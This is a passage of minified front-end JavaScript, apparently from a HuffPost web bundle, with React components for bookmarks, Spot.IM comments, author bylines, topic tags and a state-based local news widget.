D.apply(this,arguments)}function D(){return(D=(0,a.A)(p().mark((function e(t){return p().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,(0,k.A)("user/bookmarks",{body:{csrfToken:window.HP.params.csrfToken,actions:[{action:"remove",timestamp:Date.now(),entryId:t,editionId:"us"}]}});case 3:return e.abrupt("return","unbookmarked");case 6:e.prev=6,e.t0=e.catch(0),console.error("Error: Bookmark was not removed");case 9:return e.abrupt("return",null);case 10:case"end":return e.stop()}}),e,null,[[0,6]])})))).apply(this,arguments)}var N=r(47421),q=r(32249),I=r(51227);function P(e,t,r){return t=(0,c.A)(t),(0,s.A)(e,B()?Reflect.construct(t,r||[],(0,c.A)(e).constructor):t.apply(e,r))}function B(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(B=function(){return!!e})()}var U="bookmarkClick=true",j=function(e){function t(e){var r;return(0,i.A)(this,t),(r=P(this,t,[e])).state={status:"unbookmarked",pending:!0},r.maybeToggle=r.maybeToggle.bind(r),r.ref=f().createRef(),r}return(0,l.A)(t,e),(0,o.A)(t,[{key:"componentDidMount",value:function(){var e=this;if(function(e){return T.apply(this,arguments)}(this.props.entryId).catch((function(){return!1})).then((function(t){e.setState({status:t?"bookmarked":"unbookmarked",pending:!1})})),document.addEventListener("bookmark-changed",(function(t){var r=t.detail.bookmarkStatus;e.setState({status:r})})),window.location.search.includes(U)){var t=window.location.search.replace(U,"");window.history.replaceState(null,null,"".concat(window.location.pathname).concat(t))}}},{key:"maybeToggle",value:(r=(0,a.A)(p().mark((function e(){var t,r,n,a,i,o;return p().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(t=this.props.linkTrackingParams,!0!==this.state.pending){e.next=3;break}return e.abrupt("return",null);case 3:return e.next=5,(0,A.A)();case 5:if(e.sent){e.next=13;break}r=window.HUFFPOST.params||{},n=(0,N.A)(r.signInUrl+encodeURIComponent("?".concat(U)),t.bookmarkSignIn),a=(0,N.A)(r.signUpUrl+encodeURIComponent("?".concat(U)),t.bookmarkSignUp),(0,x.A)("open-modal",{title:"Sync Bookmarks",subTitle:"Log in or create a free account to save and sync bookmarks across devices.",payload:f().createElement(E,{signInUrl:n,signUpUrl:a,subsec:"bookmark"}),subsec:"bookmark"}),e.next=33;break;case 13:if(this.setState({pending:!0}),e.prev=14,o=this.ref.current,"bookmarked"!==this.state.status){e.next=22;break}return e.next=19,L(o.dataset.entryid);case 19:i=e.sent,e.next=26;break;case 22:if("unbookmarked"!==this.state.status){e.next=26;break}return e.next=25,O(o.dataset.entryid);case 25:i=e.sent;case 26:(0,x.A)("bookmark-changed",{bookmarkStatus:i}),e.next=32;break;case 29:e.prev=29,e.t0=e.catch(14),console.error("Error (un)bookmarking entry",e.t0);case 32:this.setState({pending:!1});case 33:return e.abrupt("return",null);case 34:case"end":return e.stop()}}),e,this,[[14,29]])}))),function(){return r.apply(this,arguments)})},{key:"render",value:function(){var e=this.props,t=e.entryId,r=e.cetDataVars,a=e.position,i=this.state.status,o=(0,I.setWebActionCetDataVars)(a,"bookmark",t);o["data-vars-position-in-subunit"]=0;var s=o?Object.assign(r,o):{};return f().createElement("button",(0,n.A)({ref:this.ref,className:"social-buttons__icons__item social-buttons__icons__item--bookmark yr-track ".concat(i),"data-entryid":t,onClick:this.maybeToggle},s),f().createElement("div",{className:"social-buttons__icons__item__svg-wrapper"},f().createElement(b(),null)))}}]);var r}(f().Component);j.propTypes={entryId:m().string.isRequired,linkTrackingParams:m().shape({bookmarkSignIn:m().shape({}).isRequired,bookmarkSignUp:m().shape({}).isRequired}).isRequired,cetDataVars:q.Ay,position:m().string},j.defaultProps={cetDataVars:{},position:""};const M=j},25858:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>D});var n=r(92099),a=r(48183),i=r(65810),o=r(74572),s=r(50171),c=r(63696),l=r.n(c),u=r(62688),p=r.n(u),d=r(46093),f=r(95284),h=r(41705),m=r(45841),g=r(61790),b=r.n(g),v=r(42062),y=r(47421),_=r(80446);function w(e,t,r){return t=(0,o.A)(t),(0,i.A)(e,E()?Reflect.construct(t,r||[],(0,o.A)(e).constructor):t.apply(e,r))}function E(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(E=function(){return!!e})()}function x(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function A(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?x(Object(r),!0).forEach((function(t){(0,h.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):x(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function k(e){return S.apply(this,arguments)}function S(){return S=(0,m.A)(b().mark((function e(t){var r,n,a,i,o,s;return b().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:s=function(){if(!o){var e=function(){var e=(0,m.A)(b().mark((function e(r,n){var a;return b().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,(0,v.A)("user/spotim-sso",{edition:t,body:{codeA:r,csrfToken:window.HUFFPOST.params.csrfToken}});case 2:(a=e.sent)&&n(a);case 4:case"end":return e.stop()}}),e)})));return function(t,r){return e.apply(this,arguments)}}();window.SPOTIM.startSSO({callback:e,userId:i.guid}).then((function(e){})).catch((function(e){console.error(e)}))}};try{r=JSON.parse(document.querySelector(".comments__container").getAttribute("data-link-tracking-params"))}catch(e){}return n=(0,y.A)("".concat(window.HUFFPOST.params.signUpUrl).concat(encodeURIComponent("#comments")),r.commentSignUp),a=(0,y.A)("".concat(window.HUFFPOST.params.signInUrl).concat(encodeURIComponent("#comments")),r.commentSignIn),document.addEventListener("spot-im-login-start",(function(e){if(window.HUFFPOST.params.signInUrl){var t=C("Log In","text","/login");window.HUFFPOST.sendClientEvent(window.HUFFPOST.internal_link,t),window.location=a}}),{once:!0}),document.addEventListener("spot-im-signup-start",(function(e){if(window.HUFFPOST.params.signUpUrl){var t=C("Sign up","text","/signup");window.HUFFPOST.sendClientEvent(window.HUFFPOST.internal_link,t),window.location=n}}),{once:!0}),document.addEventListener("spot-im-current-user-sent-message-clicked",(function(e){var t,r=(t={context_page_type:"buzz_comments",subunit_name:"comments",subunit_type:"component",action_type:"comment",action_value:"post_comment",item_name:"Post",item_type:"button",unit_name:window.HUFFPOST.entry.id,unit_type:"modal"},A(A({},window.HUFFPOST.tracking),t));window.HUFFPOST.sendClientEvent(window.HUFFPOST.content_action,r)}),{once:!0}),e.next=9,(0,_.A)();case 9:return i=e.sent,o=!i,document.addEventListener("spot-im-clicked-settings",(function(e){var t="".concat(window.location.origin,"/member");window.location.href=t}),{once:!0}),document.addEventListener("spot-im-api-ready",(function(){o?window.SPOTIM.logout().then((function(){s()})).catch((function(e){console.error("Could not log out stale spotIM user session: ".concat(e))})):s()}),{once:!0}),e.abrupt("return",i);case 14:case"end":return e.stop()}}),e)}))),S.apply(this,arguments)}function C(e,t,r){var n={context_page_type:"buzz_comments",subunit_name:"comments",subunit_type:"component",item_name:e,item_type:t,target_content_id:r,target_content_type:"utility",unit_name:window.HUFFPOST.entry.id,unit_type:"modal"};return A(A({},window.HUFFPOST.tracking),n)}const T=function(e){function t(){var e;return(0,n.A)(this,t),(e=w(this,t)).container=null,e.initTask=null,e}return(0,s.A)(t,e),(0,a.A)(t,[{key:"componentDidMount",value:function(){var e=this;this.props.delay?this.initTask=setTimeout((function(){e.initConversation(e.props),e.initTask=null}),this.props.delay):this.initConversation(this.props)}},{key:"spotImModulesLoad",value:function(){var e=document.body.querySelector('div[data-spotim-module="conversation"]');e&&!e.hasChildNodes()&&(window.__OPEN_WEB__?window.__OPEN_WEB__.initOW():window.waitForGlobalCambria((function(){return window.__OPEN_WEB__}),(function(){window.__OPEN_WEB__.initOW()})))}},{key:"initConversation",value:(r=(0,m.A)(b().mark((function e(t){var r,n,a,i,o,s,c,l,u,p,d,f,h;return b().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(r=t.spotId,n=t.postId,a=t.postUrl,i=t.disqusIdentifier,o=t.disqusUrl,s=t.enableSeo,c=t.messagesCount,l=t.articleTags,u=t.editionId,p=t.isSSO,this.container){e.next=4;break}return console.warn("SpotIMConversation: missing container"),e.abrupt("return");case 4:if(t.spotId){e.next=7;break}return console.warn("SpotIMConversation: missing Spot ID"),e.abrupt("return");case 7:if(t.postId){e.next=10;break}return console.warn("SpotIMConversation: missing Post ID"),e.abrupt("return");case 10:if(t.postUrl){e.next=13;break}return console.warn("SpotIMConversation: missing Post URL"),e.abrupt("return");case 13:if(window&&window.document){e.next=16;break}return console.warn("SpotIMConversation: this component supports client only"),e.abrupt("return");case 16:if(!p){e.next=20;break}return e.next=19,k(u);case 19:d=e.sent;case 20:(f=document.createElement("script")).setAttribute("async","async"),f.setAttribute("src","https://launcher.spot.im/spot/".concat(r)),f.setAttribute("data-spotim-module","spotim-launcher"),f.setAttribute("data-post-id",n),f.setAttribute("data-post-url",a),f.setAttribute("data-facebook-url",a),f.setAttribute("data-spotim-autorun","false"),i&&f.setAttribute("data-disqus-identifier",i),o&&f.setAttribute("data-disqus-url",o),s&&f.setAttribute("data-seo-enabled",s),c&&f.setAttribute("data-messages-count",c),l&&f.setAttribute("data-article-tags",l),d||f.setAttribute("data-messages-count",3),(h=document.createElement("div")).setAttribute("data-post-id",n),h.setAttribute("data-spotim-module","conversation"),this.container.appendChild(h),console.log("[SPOT.IM] appending launcher"),window.document.body.appendChild(f);case 40:case"end":return e.stop()}}),e,this)}))),function(e){return r.apply(this,arguments)})},{key:"destroyConversation",value:function(){return this.container?(this.container.innerHTML="",!0):(console.warn("SpotIMConversation: missing container"),!1)}},{key:"componentWillReceiveProps",value:function(e){var t=this.props,r=t.spotId,n=t.postId,a=t.opened,i=e.spotId,o=e.postId,s=e.opened;this.initTask&&!a&&s?(this.triggerLoad=!0,clearTimeout(this.initTask),this.initConversation(this.props)):!a&&s?this.spotImModulesLoad():r===i&&n===o||this.destroyConversation()&&this.initConversation(e)}},{key:"shouldComponentUpdate",value:function(){return!1}},{key:"render",value:function(){var e=this,t=this.props.linkTrackingParams;return l().createElement("div",{className:"comments__container",ref:function(t){return e.container=t},"data-link-tracking-params":JSON.stringify(t)})}}]);var r}(l().Component);function O(e,t,r){return t=(0,o.A)(t),(0,i.A)(e,R()?Reflect.construct(t,r||[],(0,o.A)(e).constructor):t.apply(e,r))}function R(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(R=function(){return!!e})()}var L=function(e){function t(e){var r;return(0,n.A)(this,t),(r=O(this,t,[e])).state={isOpen:!1,hasOpened:!1},r.openComments=r.openComments.bind(r),r.closeComments=r.closeComments.bind(r),r}return(0,s.A)(t,e),(0,a.A)(t,[{key:"componentDidMount",value:function(){(this.props.startOpen||-1!==document.location.hash.indexOf("#comments")||-1!==document.location.search.indexOf("spot_im_highlight_immediate=true"))&&this.openComments(),document.addEventListener("open-comments",this.openComments),document.addEventListener("close-comments",this.closeComments)}},{key:"openComments",value:function(){this.setState({isOpen:!0,hasOpened:!0}),-1===document.location.hash.indexOf("#comments")&&(document.location.hash=document.location.hash.concat("#comments")),(0,f.A)("fireCommentsPV")}},{key:"closeComments",value:function(){this.setState({isOpen:!1});var e=document.location.hash.replace(/#comments/g,"");"#"===e&&(e="");var t=window.location.href.split("#")[0];window.history.replaceState(null,null,t+e)}},{key:"render",value:function(){var e=this.props,t=e.entryId,r=e.spotId,n=e.pullOut,a=e.editionId,i=e.isSSO,o=e.entryUrl,s=e.linkTrackingParams,c=n?["pull-out",this.state.isOpen?"open":"closed"]:[];return l().createElement("div",{"aria-hidden":"true",id:"comments",className:(0,d.Zt)("comments",c)},n&&l().createElement("button",{className:"comments__close",onClick:this.closeComments},"×"),l().createElement(T,{spotId:r,postId:t,postUrl:o,editionId:a,isSSO:i,opened:this.state.hasOpened,linkTrackingParams:s}))}}])}(l().Component);L.propTypes={entryId:p().string.isRequired,entryUrl:p().string.isRequired,spotId:p().string.isRequired,pullOut:p().bool,editionId:p().string.isRequired,isSSO:p().bool.isRequired,linkTrackingParams:p().shape({commentSignIn:p().shape({}).isRequired,commentSignUp:p().shape({}).isRequired}).isRequired},L.defaultProps={pullOut:!1};const D=L},65775:(e,t,r)=>{"use strict";r.d(t,{A:()=>d});var n=r(68102),a=r(63696),i=r.n(a),o=r(62688),s=r.n(o),c=r(41485),l=r(51227),u=r(38374);(0,c.defineMessages)({BY:{id:"BY",defaultMessage:"By"}});var p=function(e){var t=e.author,r=e.options,a=e.index,o=e.hasTitle,s=e.cetDataVars,p=e.isFirstAuthor,d=e.hasComma,f=t.authorData,h=f.fullName,m=f.slug,g=f.title,b=f.miniBio,v=f.links.permalink,y=f.socialAccounts,_=r.isMapi,w=r.editionInfo,E=r.isAmp,x=r.theme,A=r.positionInUnitCounts,k=r.cetUnit,S=r.hideSocial,C=r.isLiveblog,T=y.twitter,O=[],R=_?"hpauthorbio://?author_id=".concat(m,"&edition_id=").concat(w.id):v;T&&O.push({type:"x",url:"https://www.x.com/".concat(T),label:"Follow ".concat(h," on X")});var L=function(e,t,r,n){var a={"data-vars-item-type":"text","data-vars-position-in-subunit":t,"data-vars-subunit-name":r,"data-vars-subunit-type":n};return Object.assign(e,a)||{}}((0,l.setLinkCetDataVars)(s.unitName,R,h,"text",r.entryId),a,s.subUnitName,s.subUnitType),D="web_external_link"===L["data-vars-type"]?"js-entry-link cet-external-link":"js-entry-link cet-internal-link";E&&k&&A[k]&&Object.keys(A).length>0&&(L["data-vars-position-in-unit"]=A[k].count,A[k].count+=1);var N=o?g:"",q=d?",":"",I="opinion"===x||C;return i().createElement(i().Fragment,null,h&&i().createElement("div",{className:"entry__byline__author"},p&&i().createElement(i().Fragment,null,i().createElement(c.FormattedMessage,{id:"BY"})," "),i().createElement("a",(0,n.A)({className:D,href:R,"aria-label":"By ".concat(h)},L),i().createElement("span",{"aria-hidden":"true"},"".concat(h).concat(N).concat(q),!S&&i().createElement(u.default,{items:O,cetDataVars:L,startIndex:a+1,setCetAsLink:!0})),!I&&i().createElement("p",{className:"entry__byline__mini-bio"},b))))};p.defaultProps={index:0,isFirstAuthor:!1,cetDataVars:{unitName:"buzz_head",subUnitName:"author",subUnitType:"component"}},p.propTypes={author:s().shape({fullName:s().string,slug:s().string.isRequired,title:s().string}).isRequired,isFirstAuthor:s().bool,options:s().shape({device:s().string.isRequired,isMapi:s().bool,hideSocial:s().bool}).isRequired,index:s().number,cetDataVars:s().shape({})};const d=p},1508:(e,t,r)=>{"use strict";r.d(t,{A:()=>d});var n=r(68102),a=r(63696),i=r.n(a),o=r(62688),s=r.n(o),c=r(78943),l=r(92152),u=r(51227),p=function(e){var t=e.author,r=e.options,a=e.index,o=e.cetDataVars,s=t.authorData,l=s.fullName,p=s.slug,d=s.links.permalink,f=s.headshot,h=r.isMapi,m=r.editionInfo,g=r.isAmp,b=h?"hpauthorbio://?author_id=".concat(p,"&edition_id=").concat(m.id):d,v=function(e,t,r,n){var a={"data-vars-item-type":"text","data-vars-position-in-subunit":t,"data-vars-subunit-name":r,"data-vars-subunit-type":n};return Object.assign(e,a)||{}}((0,u.setLinkCetDataVars)(o.unitName,b,l,"image",r.entryId),a,o.subUnitName,o.subUnitType),y="web_external_link"===v["data-vars-type"]?"js-entry-link cet-external-link":"js-entry-link cet-internal-link";return i().createElement("a",(0,n.A)({className:"headshot__link ".concat(y),href:b,"aria-label":"By ".concat(l)},v),f&&i().createElement("figure",null,i().createElement(c.Ay,{className:"headshot__img",image:f,width:100,height:100,alt:l,isAmp:g,lazy:!0})))};p.defaultProps={index:0,cetDataVars:{unitName:"buzz_head",subUnitName:"author",subUnitType:"component"}},p.propTypes={author:s().shape({fullName:s().string,slug:s().string.isRequired,headshot:l.A}).isRequired,options:s().shape({device:s().string.isRequired,isMapi:s().bool}).isRequired,index:s().number,cetDataVars:s().shape({})};const d=p},34514:(e,t,r)=>{"use strict";r.d(t,{Y:()=>p});var n=r(68102),a=r(63696),i=r.n(a),o=r(62688),s=r.n(o),c=r(51227),l=r(41485);(0,l.defineMessages)({RELATED:{id:"RELATED TOPICS",defaultMessage:"RELATED TOPICS"}});var u=function(e){var t,r=e.tag,a=e.options,o=e.index,s=a.originalEdition&&a.editionInfo.id!==a.originalEdition?a.originalEdition:a.editionInfo.id,l=r.topic?r.topic.slug:r.slug,u=r.section&&!r.topic?"hpsection":"hpbignews",p=a.useH3ForTag;try{t=decodeURIComponent(r.name)}catch(e){t=r.name}var d="",f="",h="";t&&(d=function(e,t){var r={"data-vars-item-type":"text","data-vars-position-in-subunit":t,"data-vars-subunit-name":"tags","data-vars-subunit-type":"package"};return Object.assign(e,r)||{}}(f=(0,c.setLinkCetDataVars)(a.cetUnit,r.url,t,"text",a.entryId),o),h="web_external_link"===d["data-vars-type"]?"js-entry-link cet-external-link":"js-entry-link cet-internal-link"),a.isAmp&&Object.keys(a.positionInUnitCounts).length>0&&(f["data-vars-position-in-unit"]=a.positionInUnitCounts[a.cetUnit].count,a.positionInUnitCounts[a.cetUnit].count+=1);var m=i().createElement("a",(0,n.A)({className:"entry__tag ".concat(h),href:a.isMapi?"".concat(u,"://?name=").concat(l,"&edition=").concat(s,"&title=").concat(encodeURIComponent(r.name)):r.url},d),t);return p?i().createElement("h3",null,m):m};u.propTypes={tag:s().shape({slug:s().string,name:s().string}).isRequired,options:s().shape({device:s().string.isRequired,isMapi:s().bool}).isRequired};var p=function(e){var t=e.tags,r=e.options,n=r.displayAllTags?t:t.slice(0,5),a="";r.labelText&&(n=n.filter((function(e){return e.name!==r.labelText.toLowerCase()}))),r.topTags&&(a="top-tags"),r.recircVariant&&(a="recirc-tags"),r.sortedTags&&(n=n.sort((function(e,t){return e.slug>t.slug?1:-1})));var o=i().createElement(l.FormattedMessage,{id:"RELATED"});return i().createElement(i().Fragment,null,r.showTitle&&i().createElement("div",{className:"entry__tags-title"},o),r.topTags?i().createElement(i().Fragment,null,n.map((function(e,t){return i().createElement(u,{key:e.slug,tag:e,index:t,options:r})})).slice(0,3)):i().createElement("section",{className:"entry__tags js-cet-subunit ".concat(a)},n.map((function(e,t){return i().createElement(u,{key:e.slug,tag:e,index:t,options:r})}))))};p.propTypes={tags:s().arrayOf(u.propTypes.tag).isRequired,options:s().shape({device:s().string.isRequired,isMapi:s().bool,showTitle:s().bool,useH3ForTag:s().bool}).isRequired}},88576:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>g});var n=r(45841),a=r(82480),i=r(67346),o=r(61790),s=r.n(o),c=r(63696),l=r.n(c),u=r(39688),p=r.n(u),d=r(14102),f={Alabama:"AL",Alaska:"AK","American Samoa":"AS",Arizona:"AZ",Arkansas:"AR",California:"CA",Colorado:"CO",Connecticut:"CT",Delaware:"DE","District Of Columbia":"DC",Florida:"FL",Georgia:"GA",Guam:"GU",Hawaii:"HI",Idaho:"ID",Illinois:"IL",Indiana:"IN",Iowa:"IA",Kansas:"KS",Kentucky:"KY",Louisiana:"LA",Maine:"ME","Marshall Islands":"MH",Maryland:"MD",Massachusetts:"MA",Michigan:"MI",Minnesota:"MN",Mississippi:"MS",Missouri:"MO",Montana:"MT",Nebraska:"NE",Nevada:"NV","New Hampshire":"NH","New Jersey":"NJ","New Mexico":"NM","New York":"NY","North Carolina":"NC","North Dakota":"ND","Northern Mariana Islands":"NP",Ohio:"OH",Oklahoma:"OK",Oregon:"OR",Pennsylvania:"PA","Puerto Rico":"PR","Rhode Island":"RI","South Carolina":"SC","South Dakota":"SD",Tennessee:"TN",Texas:"TX","US Virgin Islands":"VI",Utah:"UT",Vermont:"VT",Virginia:"VA",Washington:"WA","West Virginia":"WV",Wisconsin:"WI",Wyoming:"WY"},h=r.n(d)()(f),m={NY:{lookup:"NY",abbr:"NY"},ME:{lookup:"northeast",abbr:"ME"},NH:{lookup:"northeast",abbr:"NH"},VT:{lookup:"northeast",abbr:"VT"},NJ:{lookup:"northeast",abbr:"NJ"},PA:{lookup:"PA",abbr:"PA"},DE:{lookup:"northeast",abbr:"DE"},MD:{lookup:"northeast",abbr:"MD"},VA:{lookup:"southeast",abbr:"VA"},OH:{lookup:"midwest",abbr:"OH"},IN:{lookup:"midwest",abbr:"IN"},IL:{lookup:"IL",abbr:"IL"},MI:{lookup:"midwest",abbr:"MI"},CT:{lookup:"northeast",abbr:"CT"},MA:{lookup:"northeast",abbr:"MA"},RI:{lookup:"northeast",abbr:"RI"},FL:{lookup:"FL",abbr:"FL"},WV:{lookup:"southeast",abbr:"WV"},KY:{lookup:"southeast",abbr:"KY"},TN:{lookup:"southeast",abbr:"TN"},NC:{lookup:"southeast",abbr:"NC"},SC:{lookup:"southeast",abbr:"SC"},GA:{lookup:"southeast",abbr:"GA"},AL:{lookup:"southeast",abbr:"AL"},MS:{lookup:"southeast",abbr:"MS"},AR:{lookup:"southeast",abbr:"AR"},DC:{lookup:"southeast",abbr:"DC"},CO:{lookup:"west",abbr:"CO"},KS:{lookup:"midwest",abbr:"KS"},MN:{lookup:"midwest",abbr:"MN"},NE:{lookup:"midwest",abbr:"NE"},NM:{lookup:"southwest",abbr:"NM"},ND:{lookup:"midwest",abbr:"ND"},SD:{lookup:"midwest",abbr:"SD"},TX:{lookup:"TX",abbr:"TX"},LA:{lookup:"southeast",abbr:"LA"},OK:{lookup:"southwest",abbr:"OK"},MO:{lookup:"midwest",abbr:"MO"},IA:{lookup:"midwest",abbr:"IA"},WI:{lookup:"midwest",abbr:"WI"},WY:{lookup:"west",abbr:"WY"},MT:{lookup:"west",abbr:"MT"},AZ:{lookup:"southwest",abbr:"AZ"},UT:{lookup:"west",abbr:"UT"},ID:{lookup:"west",abbr:"ID"},NV:{lookup:"west",abbr:"NV"},WA:{lookup:"WA",abbr:"WA"},OR:{lookup:"west",abbr:"OR"},HI:{lookup:"west",abbr:"HI"},AK:{lookup:"west",abbr:"AK"},CA:{lookup:"CA",abbr:"CA"}};const g=function(e){var t=e.metadata,r=void 0===t?{}:t,o=e.device,u=e.isRightRail,d=void 0!==u&&u,g=e.subunitName,b=void 0===g?"huffpal":g,v=(0,c.useState)(null),y=(0,i.A)(v,2),_=y[0],w=y[1],E=(0,c.useState)({}),x=(0,i.A)(E,2),A=x[0],k=x[1],S=(0,c.useState)("loading"),C=(0,i.A)(S,2),T=C[0],O=C[1],R=(0,c.useState)([]),L=(0,i.A)(R,2),D=L[0],N=L[1],q=(0,c.useState)(o),I=(0,i.A)(q,2),P=I[0],B=I[1],U=(0,c.useState)(!1),j=(0,i.A)(U,2),M=j[0],F=j[1],V=(0,c.useState)(!1),H=(0,i.A)(V,2),W=H[0],z=H[1],G=(0,c.useRef)(null),Z=r.algorithm,K=r.widget_size,Y=r.widget_eyebrow,J=K||3,Q=Z||"elections",$=Y||"HuffPal",X="desktop"===P&&d?"right":"main",ee="desktop"===P&&d?"sidebar":"feed",te="component_type=huffpal",re=function(e){var t;return(null===(t=document.cookie.match("(^|;)\\s*".concat(e,"\\s*=\\s*([^;]+)")))||void 0===t?void 0:t.pop())||""};(0,c.useEffect)((function(){var e,t;B(window.matchMedia("(max-width: 1024px)").matches?"mobile":"desktop");var r=re("bf-geo-country"),n=re("bf-geo-region");if("US"===r&&n)t=n;else if(null!==(e=window)&&void 0!==e&&null!==(e=e.permutive)&&void 0!==e&&null!==(e=e.context)&&void 0!==e&&e.province){var a,i=null===(a=window)||void 0===a||null===(a=a.permutive)||void 0===a||null===(a=a.context)||void 0===a?void 0:a.province;t=f[i]||"NY"}else t="NY";k(m[t]||m.NY)}),[]),(0,c.useEffect)((function(){X="desktop"===P&&d?"right":"main",ee="desktop"===P&&d?"sidebar":"feed"}),[P]),(0,c.useEffect)((function(){var e,t,r,a,i,o=function(){var e=(0,n.A)(s().mark((function e(){var t,r,n,a,i;return s().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,t=window.location.hostname,r=t.split(".")[0],n="/api/trendpal/trends/".concat(Q,"?state=").concat(A.lookup,"&page_size=").concat(J),"preview"===r&&(n="https://www.huffpost.com".concat(n)),e.next=7,fetch(n);case 7:return a=e.sent,e.next=10,a.json();case 10:i=e.sent,w(i.trends),0===i.trends.length?O("empty"):O("loaded"),e.next=19;break;case 15:e.prev=15,e.t0=e.catch(0),console.error("Error fetching data:",e.t0),O("empty");case 19:case"end":return e.stop()}}),e,null,[[0,15]])})));return function(){return e.apply(this,arguments)}}();M&&A.abbr&&(F(!1),window.HUFFPOST.sendClientEvent(window.HUFFPOST.content_action,(t=(e={selected:A.abbr,tracking:window.HP.tracking}).selected,a=(r=e.tracking).context_page_type,i=r.context_page_id,{unit_name:X,unit_type:ee,item_type:"button",type:"web_content_action",action_type:"select",subunit_name:b,subunit_type:te,action_value:t,item_name:t,page_edition:"en-us",context_page_type:a,context_page_id:i,destination:"huffpost"}))),A.abbr&&o()}),[A]);var ne=function(){z(!W);var e=W?"see-less":"see-more",t=W?"close":"open";window.HUFFPOST.sendClientEvent(window.HUFFPOST.content_action,function(e){var t=e.value,r=e.type,n=e.tracking,a=n.context_page_type,i=n.context_page_id;return{unit_name:X,unit_type:ee,item_type:"button",type:"web_content_action",action_type:r,subunit_name:b,subunit_type:te,action_value:t,item_name:t,page_edition:"en-us",context_page_type:a,context_page_id:i,destination:"huffpost"}}({value:e,type:t,tracking:window.HP.tracking}))};(0,c.useEffect)((function(){if(null!=A&&A.abbr){var e=requestAnimationFrame((function(){!function(e){if(_&&!D.includes(e)){var t=".".concat(G.current.parentElement.className.replace(/\s/g,".")," .").concat(e);window.doImpressions("huffPal",{},t),r=e,N((function(e){return[].concat((0,a.A)(e),[r])}))}var r}(A.abbr.toLowerCase())}));return function(){return cancelAnimationFrame(e)}}}),[_]);var ae=function(e){var t=h[e];return"s"===t[t.length-1]?"".concat(t,"'"):"".concat(t,"'s")},ie=A.abbr===A.lookup;return l().createElement("div",{ref:G,className:"huffpal__container js-cet-subunit ".concat(T).concat(_?"":" pending")},_&&l().createElement("div",{className:"huffpal ".concat(A.abbr.toLowerCase())},l().createElement("div",{className:"huffpal__top"},l().createElement("div",{className:"huffpal__top__left"},l().createElement("div",{className:"huffpal__eyebrow"},$&&l().createElement(p(),null),$)),l().createElement("div",null,l().createElement("select",{className:"huffpal__dropdown",value:A.abbr,onClick:function(){var e,t,r;window.HUFFPOST.sendClientEvent(window.HUFFPOST.content_action,(t=(e=window.HP.tracking).context_page_type,r=e.context_page_id,{unit_name:X,unit_type:ee,item_type:"button",type:"web_content_action",action_type:"open",subunit_name:b,subunit_type:te,action_value:"menu",item_name:"state_menu",page_edition:"en-us",context_page_type:t,context_page_id:r,destination:"huffpost"}))},onChange:function(e){var t=e.target.value;F(!0),k(m[t])}},l().createElement("option",{value:"AL"},"Alabama"),l().createElement("option",{value:"AK"},"Alaska"),l().createElement("option",{value:"AZ"},"Arizona"),l().createElement("option",{value:"AR"},"Arkansas"),l().createElement("option",{value:"CA"},"California"),l().createElement("option",{value:"CO"},"Colorado"),l().createElement("option",{value:"CT"},"Connecticut"),l().createElement("option",{value:"DE"},"Delaware"),l().createElement("option",{value:"FL"},"Florida"),l().createElement("option",{value:"GA"},"Georgia"),l().createElement("option",{value:"HI"},"Hawaii"),l().createElement("option",{value:"ID"},"Idaho"),l().createElement("option",{value:"IL"},"Illinois"),l().createElement("option",{value:"IN"},"Indiana"),l().createElement("option",{value:"IA"},"Iowa"),l().createElement("option",{value:"KS"},"Kansas"),l().createElement("option",{value:"KY"},"Kentucky"),l().createElement("option",{value:"LA"},"Louisiana"),l().createElement("option",{value:"ME"},"Maine"),l().createElement("option",{value:"MD"},"Maryland"),l().createElement("option",{value:"MA"},"Massachusetts"),l().createElement("option",{value:"MI"},"Michigan"),l().createElement("option",{value:"MN"},"Minnesota"),l().createElement("option",{value:"MS"},"Mississippi"),l().createElement("option",{value:"MO"},"Missouri"),l().createElement("option",{value:"MT"},"Montana"),l().createElement("option",{value:"NE"},"Nebraska"),l().createElement("option",{value:"NV"},"Nevada"),l().createElement("option",{value:"NH"},"New Hampshire"),l().createElement("option",{value:"NJ"},"New Jersey"),l().createElement("option",{value:"NM"},"New Mexico"),l().createElement("option",{value:"NY"},"New York"),l().createElement("option",{value:"NC"},"North Carolina"),l().createElement("option",{value:"ND"},"North Dakota"),l().createElement("option",{value:"OH"},"Ohio"),l().createElement("option",{value:"OK"},"Oklahoma"),l().createElement("option",{value:"OR"},"Oregon"),l().createElement("option",{value:"PA"},"Pennsylvania"),l().createElement("option",{value:"RI"},"Rhode Island"),l().createElement("option",{value:"SC"},"South Carolina"),l().createElement("option",{value:"SD"},"South Dakota"),l().createElement("option",{value:"TN"},"Tennessee"),l().createElement("option",{value:"TX"},"Texas"),l().createElement("option",{value:"UT"},"Utah"),l().createElement("option",{value:"VT"},"Vermont"),l().createElement("option",{value:"VA"},"Virginia"),l().createElement("option",{value:"WA"},"Washington"),l().createElement("option",{value:"WV"},"West Virginia"),l().createElement("option",{value:"WI"},"Wisconsin"),l().createElement("option",{value:"WY"},"Wyoming"),l().createElement("option",{value:"DC"},"Washington D.C.")))),l().createElement("div",{className:"huffpal__title"},"".concat(ae(A.abbr)," ").concat(ie?"Local":"Regional"," News")),"empty"===T?l().createElement("div",{className:"huffpal__dek empty"},l().createElement("p",null,"The latest headlines from trusted sources around the internet."),l().createElement("br",null),l().createElement("p",null,"Nothing to see just yet! Try refreshing in a 